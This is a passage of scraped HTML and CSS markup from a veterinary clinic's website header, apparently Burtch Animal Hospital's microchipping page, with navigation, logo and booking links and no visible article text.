.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g96[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.kIkkRT.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.kIkkRT .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#f7f6f4);}/*!sc*/
@media (min-width:1024px){.kIkkRT .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.kIkkRT .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.kIkkRT .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.kIkkRT.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.kIkkRT.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.kIkkRT.logo-center .nav-contacts,.kIkkRT.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.kIkkRT.logo-center .nav-contacts,.kIkkRT.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.kIkkRT .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.kIkkRT .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.kIkkRT .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.kIkkRT .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.kIkkRT.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.kIkkRT .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.kIkkRT .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.kIkkRT .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.kIkkRT .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.kIkkRT .multi-location-cta .svg-search-icon path,.kIkkRT .multi-location-cta .svg-search-icon polygon,.kIkkRT .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#28292a);}.kIkkRT .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#28292a);stroke-width:2;}}/*!sc*/
data-styled.g99[id="sc-torseh-0"]{content:"kIkkRT,"}/*!sc*/
.iJelAo.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.iJelAo .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iJelAo .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.iJelAo .main-container.variation-b{position:relative;}}/*!sc*/
.iJelAo .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.iJelAo .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.iJelAo.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.iJelAo.variation-b .header-container{top:1px;}}/*!sc*/
.iJelAo .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.iJelAo .navbar-toggler{display:none;}}/*!sc*/
.iJelAo .bars{width:30px;display:block;}/*!sc*/
.iJelAo .bars span{border-bottom:2px solid var(--sc-header--bar-color,#67745d);display:block;margin-bottom:6px;}/*!sc*/
.iJelAo .bars .center{width:15px;}/*!sc*/
.iJelAo .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.iJelAo .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.iJelAo .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iJelAo .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iJelAo.burger-open .bars{color:var(--sc-header--bar-color,#67745d);}/*!sc*/
.iJelAo.burger-open .bars span{display:none;}/*!sc*/
.iJelAo.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,38px);}/*!sc*/
.iJelAo.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g100[id="sc-4pfnbf-0"]{content:"iJelAo,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g102[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.fVFryi{background-color:var(--sc-utility--bg-color,#5D5D5D);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;color:var(--sc-footer--text-color,function (props) { var _props$globalFooterPr4,_props$theme5; return (0,_utils_utilityFunction__WEBPACK_IMPORTED_MODULE_1__/* .getFooterTextColorStyle */ .FA)(props === null || props === void 0 ? void 0 :(_props$globalFooterPr4 = props.globalFooterProps) === null || _props$globalFooterPr4 === void 0 ? void 0 :_props$globalFooterPr4.fontColor,props === null || props === void 0 ? void 0 :(_props$theme5 = props.theme) === null || _props$theme5 === void 0 ? void 0 :_props$theme5.footer,props.theme.footer.textColor); });}/*!sc*/
.fVFryi .variation-b .copyright{margin-top:18px;}/*!sc*/
.fVFryi .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fVFryi .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.fVFryi .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.fVFryi .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.fVFryi{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.fVFryi{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.fVFryi{padding:30px 30px 20px;}}/*!sc*/
data-styled.g140[id="sc-1tmcds5-0"]{content:"fVFryi,"}/*!sc*/
.fAQqNl{background-color:var(--sc-utility--bg-color,#67745d);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.fAQqNl .variation-b .copyright{margin-top:18px;}/*!sc*/
.fAQqNl .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fAQqNl .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.fAQqNl .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.fAQqNl .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.fAQqNl{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.fAQqNl{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.fAQqNl{padding:30px 30px 20px;}}/*!sc*/
data-styled.g141[id="sc-1tmcds5-1"]{content:"fAQqNl,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g163[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
.bYArPK{background-color:var(--sc-service--bg-color,#f4f3f0);}/*!sc*/
.bYArPK .back-link{display:none;}/*!sc*/
.bYArPK .backLink{display:none;}/*!sc*/
.bYArPK .serviceName{padding:var(--sc-service--name-padding,0 20px);}/*!sc*/
@media (min-width:1024px){.bYArPK .serviceName{padding:var(--sc-spacing-7,40px) 0;}.bYArPK .serviceName h1{font-size:var(--sc-font-size-h1,42px);line-height:var(--sc-line-height-h1,52px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.bYArPK .serviceName{padding:var(--sc-service--name-padding_mobile,0 114px);}}/*!sc*/
.bYArPK hr{background-color:var(--sc-service--divider-color,#eaeaea);margin:var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:768px){.bYArPK hr{margin:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.bYArPK hr{margin:var(--sc-spacing-7,40px) 0;}}/*!sc*/
.bYArPK .serviceGallery{margin-bottom:var(--sc-service--gallery-margin-bottom,40px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.bYArPK .serviceGallery{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.bYArPK .slick-dots{bottom:-45px;}/*!sc*/
.bYArPK .slick-arrow{width:39px;height:78px;}/*!sc*/
.bYArPK .serviceOverview{padding:var(--sc-service--overview-padding,0 20px 40px);}/*!sc*/
@media (min-width:1024px){.bYArPK .serviceOverview{padding:var(--sc-service--overview-padding_mobile,0 218px 40px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.bYArPK .serviceOverview{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.bYArPK .serviceDetails{padding:var(--sc-spacing-5,26px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
.bYArPK .serviceDetails ul{margin-bottom:1.45rem;}/*!sc*/
.bYArPK .serviceDetails h2{margin:0;padding-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.bYArPK .serviceDetails{padding:var(--sc-spacing-5,24px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.bYArPK .serviceDetails{padding:var(--sc-service--details-padding,24px 218px 60px);}}/*!sc*/
.bYArPK .slick-slide{overflow:hidden;}/*!sc*/
data-styled.g171[id="sc-iwjyx1-0"]{content:"bYArPK,"}/*!sc*/
.jBWhFT{background-color:var(--sc-service--bg-color,#f4f3f0);}/*!sc*/
.jBWhFT .back-link{display:none;}/*!sc*/
.jBWhFT .backLink{display:none;}/*!sc*/
.jBWhFT .serviceName{padding:var(--sc-service--name-padding,0 20px);}/*!sc*/
@media (min-width:1024px){.jBWhFT .serviceName{padding:var(--sc-spacing-7,40px) 0;}.jBWhFT .serviceName h1{font-size:var(--sc-font-size-h1,42px);line-height:var(--sc-line-height-h1,52px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.jBWhFT .serviceName{padding:var(--sc-service--name-padding_mobile,0 114px);}}/*!sc*/
.jBWhFT hr{background-color:var(--sc-service--divider-color,#eaeaea);margin:var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:768px){.jBWhFT hr{margin:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.jBWhFT hr{margin:var(--sc-spacing-7,40px) 0;}}/*!sc*/
.jBWhFT .serviceGallery{margin-bottom:var(--sc-service--gallery-margin-bottom,40px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.jBWhFT .serviceGallery{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.jBWhFT .slick-dots{bottom:-45px;}/*!sc*/
.jBWhFT .slick-arrow{width:39px;height:78px;}/*!sc*/
.jBWhFT .serviceOverview{padding:var(--sc-service--overview-padding,0 20px 40px);}/*!sc*/
@media (min-width:1024px){.jBWhFT .serviceOverview{padding:var(--sc-service--overview-padding_mobile,0 218px 40px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.jBWhFT .serviceOverview{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.jBWhFT .serviceDetails{padding:var(--sc-spacing-5,26px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
.jBWhFT .serviceDetails ul{margin-bottom:1.45rem;}/*!sc*/
.jBWhFT .serviceDetails h2{margin:0;padding-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.jBWhFT .serviceDetails{padding:var(--sc-spacing-5,24px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.jBWhFT .serviceDetails{padding:var(--sc-service--details-padding,24px 218px 60px);}}/*!sc*/
.jBWhFT .slick-slide{overflow:hidden;}/*!sc*/
data-styled.g172[id="sc-iwjyx1-1"]{content:"jBWhFT,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-services__microchipping wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-WRZ65MB" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 gAgOnF" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper sc-30lrjm-0 faMAJD"><section class="sc-59lghw-0 jePCtE nva-emergency-banner sc-59lghw-1 bxbjTh nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 kIkkRT nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-hamburger navbar-toggler sc-1d0liqw-0 dbVdcY" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 kIkkRT nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 bslGhG" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2ogQjS3D341zrnk5YD85VC/ca81cdafcb1cc48c1fad022c56a5bd57/Burtch_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202301121913107061WC7L.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2ogQjS3D341zrnk5YD85VC/ca81cdafcb1cc48c1fad022c56a5bd57/Burtch_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202301121913107061WC7L.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2ogQjS3D341zrnk5YD85VC/ca81cdafcb1cc48c1fad022c56a5bd57/Burtch_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202301121913107061WC7L.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2ogQjS3D341zrnk5YD85VC/ca81cdafcb1cc48c1fad022c56a5bd57/Burtch_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202301121913107061WC7L.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2ogQjS3D341zrnk5YD85VC/ca81cdafcb1cc48c1fad022c56a5bd57/Burtch_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202301121913107061WC7L.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2ogQjS3D341zrnk5YD85VC/ca81cdafcb1cc48c1fad022c56a5bd57/Burtch_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202301121913107061WC7L.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2ogQjS3D341zrnk5YD85VC/ca81cdafcb1cc48c1fad022c56a5bd57/Burtch_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202301121913107061WC7L.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2ogQjS3D341zrnk5YD85VC/ca81cdafcb1cc48c1fad022c56a5bd57/Burtch_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202301121913107061WC7L.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2ogQjS3D341zrnk5YD85VC/ca81cdafcb1cc48c1fad022c56a5bd57/Burtch_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202301121913107061WC7L.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2ogQjS3D341zrnk5YD85VC/ca81cdafcb1cc48c1fad022c56a5bd57/Burtch_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202301121913107061WC7L.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2ogQjS3D341zrnk5YD85VC/ca81cdafcb1cc48c1fad022c56a5bd57/Burtch_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202301121913107061WC7L.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2ogQjS3D341zrnk5YD85VC/ca81cdafcb1cc48c1fad022c56a5bd57/Burtch_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202301121913107061WC7L.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Burtch Animal Hospital Logo" title="Burtch Animal Hospital Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/2ogQjS3D341zrnk5YD85VC/ca81cdafcb1cc48c1fad022c56a5bd57/Burtch_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202301121913107061WC7L.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/2ogQjS3D341zrnk5YD85VC/ca81cdafcb1cc48c1fad022c56a5bd57/Burtch_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202301121913107061WC7L.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 gAlrZU  burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF" target="_self" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 cEqskw  nav-btn" target="_self" data-entry-id="315WfUNOQm9rGfMMYWK7Kd" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Online Store" role="link" href="https://www.myvetstore.ca/burtchah" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF" target="_blank" rel="noopener" data-entry-id="7D3YZIthI1mWFXfIjazvfs" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Online Store</span></a><span class="details-CTA"><a title="Online Store" role="link" href="https://www.myvetstore.ca/burtchah" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 cEqskw  nav-btn" target="_blank" rel="noopener" data-entry-id="7D3YZIthI1mWFXfIjazvfs" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Online Store</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 kcXAJr nva-global-header-old global-headers logo-left sc-torseh-0 kIkkRT nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Emergency" role="link" href="/emergency" 